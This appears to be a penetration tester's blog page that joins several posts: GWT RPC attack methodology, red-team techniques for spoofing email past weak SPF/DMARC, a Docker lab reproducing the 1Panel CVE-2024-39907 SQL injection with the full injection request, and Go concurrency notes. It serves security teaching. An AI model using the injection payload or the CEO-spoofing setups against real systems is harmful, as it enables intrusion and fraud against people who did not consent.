congdong007

Penetration Test、Software Developer

0%

GWT RPC testing is fundamentally about Java object deserialization boundaries, business logic manipulation, and type system abuse.

Unlike REST APIs, its attack surface is concentrated in:

  • Strongly typed (non-JSON) parameters
  • Java deserialization behavior
  • SerializationPolicy (type allowlist mechanism)
  • Excessive RPC interface exposure
  • Authorization enforced only at the Service layer

Below is a structured breakdown from an offensive security standpoint.


1. GWT RPC Architecture Overview

GWT RPC is the remote invocation mechanism used by Google Web Toolkit.

A typical request looks like:

1
2
3
4
POST /project/module/serviceName HTTP/1.1
Content-Type: text/x-gwt-rpc; charset=UTF-8
X-GWT-Permutation: ...
X-GWT-Module-Base: ...

The payload format resembles:

1
7|0|8|http://target.com/project/|XXXXXXXXXXXX|com.example.client.Service|methodName|java.lang.String/2004016611|test|1|2|3|4|

Core structure:

1
version | flags | stringTableSize | baseURL | strongName | serviceInterface | method | paramTypes | paramValues | ...

2. Overall Testing Methodology

In practice, I approach GWT RPC testing in five phases:

  1. Interface discovery
  2. SerializationPolicy analysis
  3. Parameter tampering
  4. Type confusion testing
  5. Deserialization chain testing

3. Interface Discovery (Reconnaissance)

1) JavaScript reverse engineering

GWT generates *.cache.js files. Search within them for:

1
2
3
ServiceProxy
RemoteService
createProxy

You can usually identify interfaces such as:

1
com.example.client.UserService

2) Traffic interception

Capture a legitimate request and record:

  • strongName
  • module base
  • Fully qualified service name

3) Path enumeration

Common GWT RPC pattern:

1
/module/service

Run directory enumeration to identify exposed endpoints.


4. SerializationPolicy Analysis

Each GWT RPC endpoint relies on a:

1
*.gwt.rpc

This file defines:

  • Classes allowed for deserialization
  • Serializable fields
  • Serialization UIDs

Key test case:

Attempt direct access:

1
/module/XXXXXXXX.gwt.rpc

If accessible, it may reveal entries such as:

1
2
3
com.example.server.AdminUser
java.util.HashMap
...

This effectively discloses the server-side deserialization allowlist.



5. Parameter Tampering Attacks

GWT RPC being strongly typed does not imply it is secure.

Attack vector 1: Authorization bypass

Example:

1
updateUser(userId=1001)

Modify to:

1
updateUser(userId=1)

If the backend fails to enforce:

1
if (currentUser.id == userId)

You have a classic horizontal privilege escalation.




Attack vector 2: Parameter mutation

Despite strong typing, parameters remain attacker-controlled.

You can mutate:

  • String
  • long
  • boolean
  • List sizes
  • Map key/value pairs

Test for:

  • Null handling
  • Overlong strings
  • Negative values
  • Special characters
  • Nested object boundaries

6. Type Confusion (Advanced)

GWT RPC embeds type identifiers such as:

1
java.lang.String/2004016611

The numeric suffix corresponds to the serialVersionUID.

Attack vector: Type substitution

If multiple classes are allowed by policy, you may replace:

1
com.example.dto.UserDTO

with:

1
com.example.dto.AdminDTO

Conditions:

  • AdminDTO is in the SerializationPolicy allowlist
  • Method parameter type is a superclass or Object

This frequently leads to privilege escalation.


7. Java Deserialization Exploitation

This is the most critical risk area in GWT RPC.

The request processing flow involves:

1
com.google.gwt.user.server.rpc.RPC.decodeRequest

Ultimately leading to Java object construction.

Preconditions:

  1. A usable gadget chain exists in the server classpath
  2. The class is allowed by SerializationPolicy
  3. Attacker-controlled fields trigger the chain

Exploitation workflow

  1. Obtain the SerializationPolicy
  2. Identify dangerous classes such as:
1
2
java.util.HashMap
org.apache.commons.collections...
  1. Construct a gadget chain
  2. Manually assemble a valid GWT RPC payload

Historically, older GWT deployments combined with vulnerable Commons Collections versions were exploitable for RCE.

The exploitation model mirrors traditional Java deserialization attacks.


8. strongName Validation Weaknesses

strongName is a front-end compilation hash.

Test whether:

  • The server validates it strictly
  • It can be replayed
  • It can be reused across users

Many systems only verify format rather than authenticity.



9. Automation Strategy

From an engineering perspective, you can build a GWT RPC fuzzing framework with modules to:

  1. Parse the string table automatically
  2. Replace parameters programmatically
  3. Recalculate index offsets
  4. Reconstruct valid payloads

Mutation targets:

  • Parameter value fuzzing
  • Type substitution
  • Null injection
  • Collection size abuse
  • Deep object nesting

10. Common Vulnerability Categories

Vulnerability Type Likelihood Impact
Authorization bypass Very high High
Deserialization RCE Medium Critical
Information disclosure High Medium
Type confusion Medium High
Business logic flaws Very high High

11. Defensive Recommendations

From a blue-team perspective:

  • Strictly validate strongName
  • Prevent exposure of .gwt.rpc files
  • Enforce authorization at the Service layer
  • Avoid Object-typed parameters
  • Minimize deserializable class surface
  • Upgrade GWT versions
  • Eliminate dangerous gadget-bearing dependencies

12. Practical Takeaways

The core issue in GWT RPC security is not the protocol itself, but a flawed assumption:

Strong typing does not equal strong security.

In real-world engagements:

  • ~80% are authorization issues
  • ~15% are business logic flaws
  • ~5% are full deserialization RCE

However, that 5% typically results in complete system compromise.

We will analyze SPF strictly from a red team / adversarial security standpoint, focusing on real exploitation logic and defensive blind spots.


1. Threat Modeling

Within the email security pipeline:

1
2
3
4
5
6
7
8
9
SMTP connection

SPF validation (IP ↔ envelope-from)

DKIM validation (signature)

DMARC alignment check

Spam / SOC filtering rules

SPF is the first-layer weak binding validation mechanism. Its core question is:

“Is this IP authorized to send mail on behalf of this envelope domain?”

SPF is not an identity authentication system.
It is a source authorization declaration system.


2. Common Red Team Exploitation Paths

1️⃣ Header-From Spoofing (SPF Design Limitation)

SPF validates only:

1
MAIL FROM:

But users see:

1
From:

If the target domain:

  • Has SPF configured
  • But does NOT enforce or strictly configure DMARC

You can construct:

1
2
MAIL FROM: attacker@legit-spf-domain.com
From: ceo@target.com

As long as the first domain passes SPF,
the receiving server may accept the email,
while the visible sender appears as target.com.

⚠ This is the most common real-world CEO spoofing model.


2️⃣ Triggering PermError via the 10 DNS Lookup Limit

SPF RFC enforces:

Maximum of 10 DNS lookups.

Red team strategy:

  1. Recursively expand include chains.
  2. Identify domains close to the 10-lookup threshold.
  3. Exploit DNS delays or timeouts.
  4. Trigger SPF PermError.

The issue:

  • Some gateways treat PermError as Neutral.
  • Neutral often does not trigger rejection.

This is essentially a policy downgrade attack.


3️⃣ Abuse of SoftFail (~all)

If a domain uses:

1
v=spf1 include:xxx ~all

Red team actions:

  • Directly spoof the domain.
  • Many servers will not hard reject.
  • Combine with social engineering for high success rates.

Common enterprise misconception:

“We have SPF, therefore we are protected.”

But ~all is merely advisory.


4️⃣ Third-Party Include Supply Chain Risk

Typical enterprise SPF:

1
2
3
4
include:_spf.google.com
include:spf.protection.outlook.com
include:mailgun.org
include:zendesk.com

Risk factors:

  • Third-party service abuse
  • Poor account isolation
  • API key leakage
  • Overly broad vendor SPF policies

Attack path:

  • Obtain legitimate sending API access.
  • Send mail from authorized infrastructure.
  • SPF Pass + DKIM Pass.
  • If DMARC policy = none → delivery succeeds.

This is one of the most dangerous real-world paths.


5️⃣ Subdomain Coverage Gaps

Many enterprises configure:

1
example.com

But ignore:

1
2
finance.example.com
secure.example.com

If subdomains lack SPF and DMARC:

You can spoof:

1
ceo@finance.example.com

Visual deception success rate is extremely high.


6️⃣ Forwarding Chain Confusion

SPF does not support forwarding.

Attack model:

  • Use legitimate relays.
  • Or leverage open forwarding systems.
  • Trigger SPF Fail → system falls back to DKIM.
  • If DKIM alignment is not strict → bypass possible.

This is an authentication chain fragmentation attack.


7️⃣ DMARC Alignment Abuse

DMARC supports two alignment modes:

  • relaxed
  • strict

If relaxed alignment is used:

1
2
mail.example.com
news.example.com

You may craft malicious subdomains
that still satisfy relaxed alignment.


3. Blue Team Defensive Maturity Levels

Level 0

  • No SPF
  • No DKIM
  • No DMARC

Fully spoofable.


Level 1

  • SPF with ~all
  • No DMARC

Highly vulnerable to CEO spoofing.


Level 2

  • SPF -all
  • DKIM enabled
  • DMARC policy=none

Still exploitable via alignment weaknesses.


  • SPF -all
  • Mandatory DKIM signing
  • DMARC policy=quarantine or reject
  • Strict alignment
  • Subdomain coverage

4. Red Team Assessment Methodology

Step 1 — DNS Enumeration

1
2
dig txt target.com
dig txt _dmarc.target.com

Collect:

  • SPF structure
  • include count
  • Presence of ~all
  • DMARC policy

Step 2 — Include Expansion

Recursively measure:

  • Total DNS lookup count
  • Proximity to 10-query limit
  • Third-party dependencies

Step 3 — Subdomain Enumeration

Identify:

  • Subdomains without SPF
  • Subdomains without DMARC
  • Relaxed alignment usage

Step 4 — Controlled Delivery Testing

Testing matrix:

Test Case Objective
SPF Pass + DMARC None Delivery acceptance
SPF SoftFail Rejection behavior
Header-From spoof Inbox placement
Subdomain spoof DMARC enforcement

5. Real-World Conditions for Successful Attacks

Attacks commonly succeed when:

  • DMARC policy = none
  • SPF uses ~all
  • Relaxed alignment
  • Weak inbound filtering
  • SOC does not monitor DMARC reports

6. Core Insight

SPF itself is not a vulnerability.
It is a weak trust declaration protocol.

Real risk arises from:

  • Misconfiguration
  • Over-reliance on SPF alone
  • Lack of DMARC enforcement
  • Third-party supply chain exposure

7. Advanced Perspective

At a higher architectural level:

  • SPF is the control plane
  • DKIM is the data plane
  • DMARC is the policy plane

Attacks often occur in the gaps:

Authentication inconsistency exploitation

Preface

For beginners, improving penetration testing skills while keeping up with the rapid development of security technologies is a challenge faced by everyone in the industry. Learning how to build your own vulnerable lab environment from scratch using Docker is essential. In this article, using CVE-2024-39907 as an example, we provide a step-by-step guide to help newcomers build their own vulnerability reproduction environment.

Vulnerability Overview

1Panel is a web-based Linux server management control panel that provides a graphical interface for server administration. CVE-2024-39907 refers to a collection of SQL injection vulnerabilities found in multiple interfaces of the 1Panel control panel. Due to insufficient filtering at several injection points, attackers could achieve arbitrary file write, ultimately leading to remote code execution (RCE).The vulnerability affects 1Panel version v1.10.9-lts and earlier, and has been patched in version v1.10.12-lts.

References:

https://github.com/projectdiscovery/nuclei-templates/blob/main/http/cves/2024/CVE-2024-39907.yaml
https://github.com/1Panel-dev/1Panel/security/advisories/GHSA-5grx-v727-qmq6
https://hub.docker.com/r/moelin/1panel

Environment Information

Type Version
Operating System Kali Linux
Docker version 24.0.2
Docker Compose Version v2.18.1
Yakit 1.4.4-beta15

Preliminary Preparation (Installing Docker)

Install Docker

​ First, switch to the root user and check whether Docker is already installed on the system. If you see a message like the one below, it means Docker is not installed:

Next, install Docker. Save the following code as docker_install.sh and run it.


After the installation completed, you will see a message like the one below , indicating that the Docker has been successful installed.

Setting up a Docker testing environment

To build your own vulnerability testing environment with Docker, you first need to obtain the YAML file used by docker compose. In this case , we are using the Docker environments provided by th open-source platform vulhub.org in China.You can download them using the following command:

1
git clone --depth 1 https://github.com/vulhub/vulhub.git

After the download is completed, switch to /vulhub/1panel/CVE-2024-39907 with root privileges , and run the following command:

1
docker compose up -d

You will see a similar prompt window. Please wait patiently until process complete.

At this point,the Docker envrionment container have been downloaded locally. You can now use the command to view the currently running containers.

The output is shown below.

At this point, we need remember the value in the NAMES column,as it will be used when we operate this Docker container .In addition, remember that the port is 10086. I recommend openning another terminal with root privileges to monitor the container’s log output in real
time,which will help us track its current running status.

1
docker logs -f cve-2024-39907-1panel-1

At this point,we have started tracking the container logs.

Next,we can use the following command to enter the Docker container environment to inspect specific files ,because sometimes you may need create databases ,tables and other related information:

1
docker exec -it cve-2024-39907-1panel-1 bash

At this point,note the change in the command prompt :

It has changed from “root@ubuntu1804:/home/ubuntu/Desktop/vulhub/1panel/CVE-2024-39907#” into “root@4847e2dc4245:/#”.Now ,open the firefox browser and enter the following in the address bar:

1
http://localhost:10086/entrance

At this point, the page should be open:

Where we can find the username and password? Don’t worry,in the YAML directory, there is a file named readme.md, which provided information about these items:

1
2
3
4
port:10086
username:1panel
password:1panel_password
related path :entrance

Enter the username and password, check the agreement option, you will be able to acess the following interface:

At this point,the Docker container for the vulnerability has been successful set up.Next comes the exciting part-conducting the penetration test.In addition,a few more notes:sometimes you need to copy files form Docker container to the host machine , such as set up a database,how can this be done? Docker provides the cp command,which allows files copying between the container and the host machine, and it also works the other way around.

1
docker cp <CONTAINER NAMES>:/var/www/html/install/discuz.sql /home/ubuntu/Desktop/

This command copies a file from the container to the host machine,and it also works the other way arround. One thing to remember: this command must be executed in host machine’s command line.Can we start penetration test now? Not yet - We still need to install Yakit or BurpSuite.

Install Yakit

Considering that the BurpSuite version on Kali is quite outdated,and Yakit tends to be more convenient to use , you can dicide for yourself whether you want to install Yakit.

1
bash <(curl -sS -L http://oss-qn.yaklang.com/install-latest-yak.sh)

After the installation is completed, you will see information similar to the following:

This indicated that Yakit has installed . Run the yak command to check the version and confirm that the installation was successful.

1
yak version

If the screen looks like the image below, it means Yakit has been successful installed.

Next,grant executable permissions to Yakit-1.4.5-1128-linux-amd64.AppImage:

1
chmod +x Yakit-1.4.5-1128-linux-amd64.AppImage

At this point,switch to the kali user,and you can run Yakit:

Configure Yakit’s proxy

The default proxy settings in Yakit are : ip : 127.0.0.1 port:8083.I have installed foxyproxy in firefox,and configured it as shown below:

At this point , when you open firefox, select Yakit in FoxyProxy, as shown in the red box below :

Open localhost:10086/entrance, enter the username and password, and you will be able to access the interface shown above.

1
2
username:1panel
password:1panel_password

In Yakit,we should have already captured the data packages,and now it is time for the exciting part - verifying the vulnerability.
First , in the packets captured by Yakit,select any packet(the packet must contain a cookie) shown in the figure below:

Then, open the link related to 1Panel in Vulbox:

1
https://github.com/vulhub/vulhub/blob/master/1panel/CVE-2024-39907/README.zh-cn.md

The packet for reproducing the vulnerability is as follows:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
POST /api/v1/hosts/command/search HTTP/1.1
Host: your-ip:10086
Accept-Language: zh
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Cookie: psession=your-session-cookie
Connection: close
Content-Type: application/json
Content-Length: 83

{
"page":1,
"pageSize":10,
"groupID":0,
"orderBy":"3;ATTACH DATABASE '/tmp/randstr.txt' AS test;create TABLE test.exp (data text);create TABLE test.exp (data text);drop table test.exp;",
"order":"ascending",
"name":"a"
}

Modify the values of the host and Cookie fields:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
POST /api/v1/hosts/command/search HTTP/1.1
Host: localhost:10086
Accept-Language: zh
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Cookie: psession=6088e21d-0a44-4126-a561-1b7beaf4f314
Connection: close
Content-Type: application/json
Content-Length: 83

{
"page":1,
"pageSize":10,
"groupID":0,
"orderBy":"3;ATTACH DATABASE '/tmp/randstr.txt' AS test;create TABLE test.exp (data text);create TABLE test.exp (data text);drop table test.exp;",
"order":"ascending",
"name":"a"
}

Select the packet content above and copy it. Then open the Web Fuzzer feature in Yakit and paste it into the Request section, as shown in the figure below:

Click ‘Send Request’. In the response data on the right, you will see a message indicating ‘SQL logic error xxx’, as shown in the figure below:

Now that you have verified in your own Docker environment that this vulnerability does in fact exist, isn’t that cool? I hope everyone enjoys their penetration testing. This concludes the article.

  1. What is a Worker Pool?

    • A worker pool is a concurrency pattern designed to control the number of goroutines executing tasks concurrently. Instead of spawning an unbounded goroutine for every incoming job—which may lead to excessive memory consumption and scheduler overhead—a worker pool pre-spawns a fixed number of workers (goroutines). Tasks are then dispatched to these workers via a shared queue.

    • Benefits:

      • Limits resource usage by capping concurrency.

      • Prevents unbounded goroutine creation.

      • Provides a simple scheduling mechanism for tasks.

  2. Common Worker Pool Implementations in Go

    • (a) Channel-Based Pool

      • This is the most idiomatic and straightforward implementation.

      • A channel acts as a job queue.

      • Workers are goroutines reading from this channel.

      • The main function submits tasks by sending them into the channel.

      • Example:

        1
        2
        3
        4
        5
        6
        7
        8
        9
        10
        11
        12
        13
        14
        15
        16
        17
        jobs := make(chan int, 100)
        results := make(chan int, 100)

        for w := 0; w < 3; w++ {
        go func(id int) {
        for j := range jobs {
        // process job j
        results <- j * 2
        }
        }(w)
        }

        // submit jobs
        for j := 1; j <= 5; j++ {
        jobs <- j
        }
        close(jobs)
      • This approach is best for bounded tasks where the job set is known in advance.

    • (b) Channel + WaitGroup Pool

      • A slightly more structured approach uses a sync.WaitGroup to wait for all workers to complete.

      • Workers continuously read from a job channel.

      • A WaitGroup ensures the main goroutine blocks until all jobs are finished.

      • This pattern is suited for long-running pipelines where tasks keep arriving dynamically.

    • (c) Encapsulated Worker Pool

      • In larger applications, it’s common to encapsulate the pool into a reusable type. For example:

        1
        2
        3
        4
        5
        6
        7
        8
        9
        10
        11
        12
        13
        14
        15
        16
        17
        18
        19
        20
        21
        type WorkerPool struct {
        tasks chan func()
        wg sync.WaitGroup
        }

        func NewWorkerPool(n int) *WorkerPool {
        pool := &WorkerPool{tasks: make(chan func())}
        pool.wg.Add(n)
        for i := 0; i < n; i++ {
        go func() {
        defer pool.wg.Done()
        for task := range pool.tasks {
        task()
        }
        }()
        }
        return pool
        }

        func (p *WorkerPool) Submit(task func()) { p.tasks <- task }
        func (p *WorkerPool) Shutdown() { close(p.tasks); p.wg.Wait() }
      • This design allows submitting arbitrary functions and cleanly shutting down the pool. It is often used in task scheduling systems or background workers.

    • (d) Using a Library (e.g., ants)

      • For production-grade performance, developers often use libraries such as ants.

      • Provides a high-performance worker pool with memory reuse.

      • Significantly reduces garbage collection (GC) overhead compared to spawning millions of goroutines.

      • Simple API:

        1
        2
        3
        4
        5
        6
        p, _ := ants.NewPool(10)
        defer p.Release()

        p.Submit(func() {
        // task logic
        })
      • This is widely adopted in scenarios with high throughput and large task volumes.

  3. Summary

    • Channel-based pools: idiomatic and simple, good for small-scale concurrency.

    • Channel + WaitGroup: suitable for dynamic task streams.

    • Encapsulated worker pools: reusable and flexible, used in larger systems.

    • Third-party libraries (e.g., ants): optimized for high performance and reduced GC load.

  1. Fundamental Concepts

    • Ring Buffer

      • A ring buffer (or circular buffer) is a fixed-size queue in which the write and read pointers wrap around once they reach the end of the underlying array. It is widely used in high-performance systems such as logging pipelines, network buffers, and message queues.
    • MPSC (Multi-Producer, Single-Consumer)

      • An MPSC queue allows multiple producers (writers) to insert elements concurrently, while only a single consumer (reader) retrieves elements.

      • Write operations must address concurrent access among producers.

      • Read operations are simpler, as they are performed by a single consumer thread.

